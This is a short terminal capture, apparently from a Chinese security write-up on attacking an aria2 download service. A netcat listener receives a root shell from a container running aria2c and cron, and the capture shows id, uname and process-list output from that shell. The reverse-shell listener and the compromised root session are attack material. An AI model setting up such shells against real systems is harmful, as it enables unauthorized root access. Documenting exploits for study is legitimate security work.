 $ nc -l -p 21
bash: cannot set terminal process group (20): Inappropriate ioctl for device
bash: no job control in this shell
root@1002cb73fcd1:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@1002cb73fcd1:~# uname -a
uname -a
Linux 1002cb73fcd1 4.10.17-041017-generic #201705201051 SMP Sat May 20 14:53:33 UTC 2017 x86_64 GNU/Linux
root@1002cb73fcd1:~# ps aux
ps aux
USER       PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
root         1  0.0  0.0   4340   760 ?        Ss   19:41   0:00 /bin/sh -c set -ex     && cron     && aria2c --conf-path=/usr/aria2/aria2.conf
root         6  0.0  0.2  25908  2156 ?        Ss   19:41   0:00 cron
root         7  0.0  1.2  54648 12792 ?        S    19:41   0:00 aria2c --conf-path=/usr/aria2/aria2.conf
root        19  0.0  0.2  40644  2364 ?        S    20:06   0:00 CRON
零组资料文库